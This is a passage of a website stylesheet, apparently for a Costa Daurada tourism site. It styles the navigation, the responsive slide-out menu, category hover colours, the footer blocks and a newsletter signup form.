}

.i18n-fr #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-de #navbar .menu.navbar-nav > li > a {
  font-size: 2.1vw;
}

.i18n-ru #navbar .menu.navbar-nav > li > a {
  font-size: 1vw;
}

#block-block-8,
#block-meteorologic-block-meteorologic-block {
  display: none;
}
@media (min-width: 785px) {
  #block-block-8,
  #block-meteorologic-block-meteorologic-block {
    display: block;
  }
}

/**
 Responsive menu
 */
html body.admin-menu {
  position: relative;
}

.navbar {
  position: static;
}

#sidr-wrapper-0 {
  overflow: hidden;
  *zoom: 1;
}
#sidr-wrapper-0 a {
  background: url(../images/menu.png) no-repeat top right;
  width: 45px;
  height: 45px;
  display: block;
  text-indent: -9999px;
  margin-top: 13px;
  margin-right: 20px;
  float: right;
}

#page {
  opacity: 1;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
  position: relative;
}

.sidr-open {
  background: black;
}
.sidr-open #page {
  background: black;
  opacity: 0.5;
}
.sidr-open #sidr-wrapper-0 {
  position: fixed;
  left: 260px;
  top: 0;
  padding: 10px;
  z-index: 100;
  width: 100%;
  height: 100%;
}
.sidr-open #sidr-wrapper-0 a {
  width: 100%;
  height: 100%;
}

#sidr-0 {
  background: white;
  -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav {
  border: 0;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li {
  position: relative;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a {
  font-family: "Amatic SC", cursive;
  color: #033876;
  font-size: 28px;
  font-weight: bold;
  padding: 10px 15px;
  text-transform: uppercase;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-antetitulo {
  font-size: 0.4em;
  font-weight: normal;
  padding: 0;
  font-family: "Oswald", sans-serif;
  color: inherit;
  text-transform: none;
  opacity: 0.7;
  margin-bottom: 0.3em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-caret {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 17px 10px 17px 22px;
  color: inherit;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-caret:after {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
  content: '\e81c';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a {
  background: #FFA834;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a .sidr-class-antetitulo, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a .sidr-class-antetitulo, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-antetitulo {
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a .sidr-class-caret:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a .sidr-class-caret:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-caret:after {
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-caret:after {
  content: '\e82f';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail ul {
  display: block;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li > a {
  font-weight: bold;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: uppercase;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  font-size: 16px;
  padding: 5px 15px;
  text-transform: uppercase;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:hover, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:focus, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:hover:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:focus:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a.active:after {
  color: white;
  background: #F95436;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:after {
  margin: 0 0 0 0.5em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1) > a {
  color: #E52705;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1).sidr-class-active-trail > a {
  background: #E52705;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1) li a {
  color: #E52705;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2) > a {
  color: #FFA834;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2).sidr-class-active-trail > a {
  background: #FFA834;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2) li a {
  color: #FFA834;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3) > a {
  color: #005F1A;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3).sidr-class-active-trail > a {
  background: #005F1A;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3) li a {
  color: #005F1A;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4) > a {
  color: #290A58;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4).sidr-class-active-trail > a {
  background: #290A58;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4) li a {
  color: #290A58;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5) > a {
  color: #600001;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5).sidr-class-active-trail > a {
  background: #600001;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5) li a {
  color: #600001;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6) > a {
  color: #2C3C91;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6).sidr-class-active-trail > a {
  background: #2C3C91;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6) li a {
  color: #2C3C91;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav ul {
  border: 0;
  display: none;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li {
  border: 0;
  line-height: 1.5em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li:hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li:hover > span, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.active > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.active > span, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.sidr-class-active > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.sidr-class-active > span {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#sidr-0 .block-search {
  background: #f8f6f7;
  padding: 5px 15px 0 0;
}
#sidr-0 .block-search input {
  color: #757575;
  font-size: 10px;
}
#sidr-0 .block-search .input-group {
  width: 100%;
}
#sidr-0 .language-switcher-locale-url {
  border: 0;
  margin: 10px 0;
}
#sidr-0 .language-switcher-locale-url li {
  border: 0;
  line-height: inherit;
}
#sidr-0 .language-switcher-locale-url li a {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #b8b8b8;
  text-transform: uppercase;
  font-size: 12px;
  padding: 2px 15px;
}
#sidr-0 .language-switcher-locale-url li a:hover, #sidr-0 .language-switcher-locale-url li a.active {
  color: #757575;
}

#bottom .block {
  margin-bottom: 2em;
}
#bottom .block-title {
  color: #033876;
}
#bottom #block-block-10 {
  text-align: center;
  padding: 1em 2em 5em;
  margin: 0;
  background: #ECE3D2;
}
#bottom #block-block-10 h2 {
  color: #009BDD;
  font-size: 40px;
  font-family: "Amatic SC", cursive;
  font-weight: normal;
}
@media (min-width: 785px) {
  #bottom #block-block-10 h2 {
    font-size: 3.125vw;
  }
}
#bottom #block-block-10 h2:before, #bottom #block-block-10 h2:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa_blava.png) no-repeat;
  vertical-align: middle;
}
#bottom #block-block-10 h2:before {
  background-position: left;
  margin-right: 0.1em;
}
#bottom #block-block-10 h2:after {
  background-position: right;
  margin-left: 0.1em;
}
#bottom #block-block-10 h2:before {
  margin-right: 0.4em;
}
#bottom #block-block-10 h2:after {
  margin-left: 0.4em;
}
#bottom #block-block-10 p {
  font-size: 14px;
}
#bottom #block-block-10 .btn-block {
  max-width: 200px;
  padding: 1em;
  margin: 2em auto 0;
  font-weight: bold;
  background: #009BDD;
  border: 0;
}
#bottom #block-views-agenda-block-2 {
  top: -10px;
}
#bottom #block-views-agenda-block-2 .block-title {
  padding-top: 30px;
}

.view-activity-types {
  display: none;
}
@media (min-width: 785px) {
  .view-activity-types {
    display: block;
  }
}
.view-activity-types .views-row {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .view-activity-types .views-row {
    float: left;
    width: 12.5%;
  }
}

.taxonomy-term.list > h2 {
  margin-bottom: 0;
}
.taxonomy-term.list svg {
  max-height: 100%;
}
.taxonomy-term.list > h2 {
  letter-spacing: 0;
}
.taxonomy-term.list > h2 > a {
  display: block;
  font-size: 18px;
  font-size: 1.125vw;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  color: #033876;
  -moz-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.taxonomy-term.list svg * {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.taxonomy-term.list#taxonomy-term-1:hover > h2 > a {
  color: #703A66;
}
.taxonomy-term.list#taxonomy-term-1:hover svg *[fill="#A6BFDC"] {
  fill: #703A66;
}
.taxonomy-term.list#taxonomy-term-1:hover svg *[stroke="#A6BFDC"] {
  stroke: #703A66;
}
.taxonomy-term.list#taxonomy-term-2:hover > h2 > a {
  color: #B92267;
}
.taxonomy-term.list#taxonomy-term-2:hover svg *[fill="#A6BFDC"] {
  fill: #B92267;
}
.taxonomy-term.list#taxonomy-term-2:hover svg *[stroke="#A6BFDC"] {
  stroke: #B92267;
}
.taxonomy-term.list#taxonomy-term-9:hover > h2 > a {
  color: #EE607A;
}
.taxonomy-term.list#taxonomy-term-9:hover svg *[fill="#A6BFDC"] {
  fill: #EE607A;
}
.taxonomy-term.list#taxonomy-term-9:hover svg *[stroke="#A6BFDC"] {
  stroke: #EE607A;
}
.taxonomy-term.list#taxonomy-term-4:hover > h2 > a {
  color: #F0907B;
}
.taxonomy-term.list#taxonomy-term-4:hover svg *[fill="#A6BFDC"] {
  fill: #F0907B;
}
.taxonomy-term.list#taxonomy-term-4:hover svg *[stroke="#A6BFDC"] {
  stroke: #F0907B;
}
.taxonomy-term.list#taxonomy-term-5:hover > h2 > a {
  color: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-5:hover svg *[fill="#A6BFDC"] {
  fill: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-5:hover svg *[stroke="#A6BFDC"] {
  stroke: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-6:hover > h2 > a {
  color: #CCC700;
}
.taxonomy-term.list#taxonomy-term-6:hover svg *[fill="#A6BFDC"] {
  fill: #CCC700;
}
.taxonomy-term.list#taxonomy-term-6:hover svg *[stroke="#A6BFDC"] {
  stroke: #CCC700;
}
.taxonomy-term.list#taxonomy-term-7:hover > h2 > a {
  color: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-7:hover svg *[fill="#A6BFDC"] {
  fill: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-7:hover svg *[stroke="#A6BFDC"] {
  stroke: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-8:hover > h2 > a {
  color: #0082F2;
}
.taxonomy-term.list#taxonomy-term-8:hover svg *[fill="#A6BFDC"] {
  fill: #0082F2;
}
.taxonomy-term.list#taxonomy-term-8:hover svg *[stroke="#A6BFDC"] {
  stroke: #0082F2;
}

#preface {
  margin: 0;
  background: #f8f6f7;
  padding-top: 25px;
  padding-bottom: 10px;
}
@media (min-width: 785px) {
  #preface .preface-left .block {
    float: left;
  }
}
@media (min-width: 785px) {
  #preface .block-search {
    margin-left: 15px;
  }
  #preface .block-search .input-group .input-group-btn,
  #preface .block-search .input-group .form-text {
    float: left;
  }
}

#block-block-1 {
  display: none;
}
@media (min-width: 785px) {
  #block-block-1 {
    display: block;
  }
}

#block-block-9 h2 {
  color: #009BDD;
  margin: 0;
}

#block-search-form--2 {
  margin-top: 0;
}
@media (min-width: 785px) {
  #block-search-form--2 {
    width: 60%;
  }
}
#block-search-form--2 .input-group-btn {
  margin-top: 0.5%;
}
#block-search-form--2 .input-group {
  max-width: 100%;
  width: 100%;
}
#block-search-form--2 .input-group .form-text {
  padding: 4px 15px 3px;
  border-radius: 0 15px 15px 0;
  border: 1px solid #e9e9e9;
  font-size: 13px;
}

/**
 *   Menu social networks
 */
#block-menu-menu-xarxes-socials {
  display: none;
  text-align: right;
}
@media (min-width: 785px) {
  #block-menu-menu-xarxes-socials {
    display: block;
  }
}
#block-menu-menu-xarxes-socials .menu {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li a {
  color: #b8b8b8;
  padding: 0 5%;
  font-size: 20px;
}
#block-menu-menu-xarxes-socials .menu li a:hover, #block-menu-menu-xarxes-socials .menu li a:focus {
  background: transparent;
  color: #009BDD;
}
#block-menu-menu-xarxes-socials .menu li .title {
  display: none;
}
#block-menu-menu-xarxes-socials .menu li:not(.last) a {
  border-right: 1px solid #b8b8b8;
  margin-right: 0.5em;
  padding-right: 0.5em;
}

#block-mailchimp-signup-butlleti-electronic h2 {
  color: #009BDD;
}

#footer {
  -moz-background-size: contain;
  -o-background-size: contain;
  -webkit-background-size: contain;
  background-size: contain;
  padding-top: 40px;
  padding-bottom: 20px;
  font-size: 15px;
}
#footer .block-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 20px;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0.2em;
  color: #033876;
}
@media (min-width: 785px) {
  #footer .block-title {
    font-size: 1.25vw;
  }
}
#footer .block-title a {
  display: block;
  color: #033876;
  padding-top: 14px;
}
@media (min-width: 785px) {
  #footer .block-title a {
    padding-top: 0;
  }
}
#footer .block-title .toggle {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 30px;
  text-align: right;
  padding: 10px;
  cursor: pointer;
  font-size: 22px;
}
#footer .block-title .toggle:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
#footer .block-title .toggle:after {
  line-height: 0;
  margin-right: 0;
  color: #033876;
}
#footer .block-title .toggle.expanded:after {
  content: '\e818';
}
@media (min-width: 785px) {
  #footer .block-title .toggle {
    display: none;
  }
}
#footer .slide-down {
  height: 100%;
  overflow: hidden;
  -moz-transition: height, 0.2s;
  -o-transition: height, 0.2s;
  -webkit-transition: height, 0.2s;
  transition: height, 0.2s;
}
#footer .slide-down.slide-up {
  height: 0;
}
@media (min-width: 785px) {
  #footer .slide-down.slide-up {
    height: 100%;
  }
}
#footer .footer-middle .block {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 10px;
}
@media (min-width: 785px) {
  #footer .footer-middle .block {
    border-bottom: 0;
    padding-bottom: 0;
  }
}
#footer .block-title {
  font-size: 16px;
  word-wrap: break-word;
}
@media (min-width: 785px) {
  #footer .block-title {
    font-size: 1vw;
  }
}
#footer .menu {
  margin-bottom: 2em;
}
#footer .menu a {
  color: #757575;
  padding: 0;
  font-size: 15px;
}
#footer .menu a:hover {
  background: transparent;
}
#footer .social li {
  display: inline-block;
  margin: 10px 5px;
}
#footer .reviews li {
  list-style: none;
  margin: 10px 0;
}

.i18n-ru #footer .block-title {
  font-size: 16px;
  font-size: 1vw;
}

#block-mailchimp-signup-butlleti-electronic {
  margin-bottom: 1em;
}
#block-mailchimp-signup-butlleti-electronic .block-title {
  padding-top: 14px;
}
@media (min-width: 785px) {
  #block-mailchimp-signup-butlleti-electronic .block-title {
    padding-top: 0;
  }
}

.mailchimp-signup-subscribe-form {
  overflow: hidden;
  *zoom: 1;
  /*
  .form-submit{
    @include grid-span(2, last);
    background: url(../images/fletxa_bl.png) no-repeat center center $blue;
    text-indent: -9999px;
    border: 1px solid darken($blue, 10%);
  }
  */
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields {
  overflow: hidden;
  *zoom: 1;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  /*
  .form-item-mergevars-LNAME{
    @include make-sm-column(4, 4px);
  }
  */
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields {
    float: left;
    width: 83.33333%;
  }
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .control-label {
  display: none;
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-FNAME {
  position: relative;
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-FNAME {
    float: left;
    width: 50%;
  }
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-EMAIL {
  position: relative;
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-EMAIL {
    float: left;
    width: 50%;
  }
}
.mailchimp-signup-subscribe-form .form-text {
  height: 34px;
}
.mailchimp-signup-subscribe-form .form-submit {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #033876;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  color: white;
  padding: 4px 10px;
  text-align: center;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .form-submit {
    float: left;
    width: 16.66667%;
  }
}
.mailchimp-signup-subscribe-form .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.mailchimp-signup-subscribe-form .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.mailchimp-signup-subscribe-form .form-submit:hover {
  background: #04448f;
}
.mailchimp-signup-subscribe-form .form-submit:after {
  margin: 0;
  width: auto;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .form-submit {
    margin-top: 49px;
  }
}

.mailchimp-signup-subscribe-form-description {
  margin-bottom: 15px;
}

#block-block-1,
#block-block-2 iframe,
#block-block-2 #___ytsubscribe_0,
#block-block-2 .ig-b- {
  margin-bottom: 7px;
}

#closure {
  font-size: 15px;
  color: #757575;
}
#closure a {
  color: #757575;
}
#closure .row {
  border-top: 1px solid #e9e9e9;
  padding-top: 20px;
}
#closure .region-closure-left {
  overflow: hidden;
  *zoom: 1;
}
#closure .region-closure-left .block {
  float: left;
}
#closure .region-closure-right {
  overflow: hidden;
  *zoom: 1;
}
#closure .region-closure-right .block {
  float: right;
}
#closure .menu {
  padding-top: 10px;
}
#closure .menu li {
  display: inline-block;
}
#closure .menu li a {
  display: inline-block;
  color: #757575;
  padding: 0 5px;
  border-right: 1px solid #757575;
}
#closure .menu li a:hover {
  background: transparent;
}
#closure .menu li:last-child a {
  border-right: 0;
}

.convention-bureau {
  display: block;
  font-family: "Open Sans", sans-serif;
  color: #033876;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 1.25vw;
}
.convention-bureau img {
  margin-right: 10px;
  margin-top: 6px;
}
.convention-bureau strong {
  text-transform: none;
}
.convention-bureau:hover {
  text-decoration: none;
}

#block-menu-menu-footer-menu-secondary .menu li a {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: white;
  padding: 5px 15px 5px 5px;
  font-family: "Open Sans", sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  min-height: 30px;
  box-sizing: initial;
  font-size: 13px;
  overflow: hidden;
  margin-bottom: 0.5em;
}
@media (min-width: 785px) {
  #block-menu-menu-footer-menu-secondary .menu li a {
    font-size: 1.5vw;
  }
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a {
    font-size: 1vw;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a .antetitulo {
  font-weight: 500;
  display: inline-block;
  font-size: 12px;
  padding-left: 0.5em;
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a .antetitulo {
    float: left;
    padding-top: 10px;
    font-size: 0.7vw;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a .title {
  display: block;
  padding-top: 0.5em;
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a .title {
    float: left;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a:before {
  float: left;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(1) a {
  background: url(../images/convention.png) no-repeat center center #298ed4;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  -webkit-background-size: 100%;
  background-size: 100%;
  text-indent: -9999px;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a {
  background: #fe8625;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a:before {
  color: white;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a:before {
  margin: 0;
  padding: 10px 5px;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a {
  background: #75ae3d;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a:before {
  color: white;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a:before {
  margin: 0;
  padding: 10px 5px;
}

.footer-left {
  overflow: hidden;
}

.juegos-tarragona {
  margin-top: 20px;
}
.juegos-tarragona p {
  margin: 0;
}

.front {
  /* home contents */
}
.front .breadcrumb-title {
  display: none;
}
.front .main-container {
  padding: 0;
  -moz-box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
}
.front .main-container > .row, .front .main-container > .row-flex {
  margin: 0;
}
.front .main-container > .row > .col-sm-12, .front .main-container > .row-flex > .col-sm-12 {
  padding: 0;
}
.front .node [class*=col-sm] {
  padding: 0;
}
.front .node [class*=field-collection-item-field-home-block-] {
  position: relative;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-imatge img {
  width: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link div {
  height: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.front .node [class*=field-collection-item-field-home-block-].field-collection-item-field-home-block-1 .field-name-field-link a {
  text-indent: 0;
}
.front .field-name-field-home-block .content {
  position: relative;
}
.front .field-name-field-home-block .content .field-name-field-text {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: white;
  background: rgba(0, 0, 0, 0.7);
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
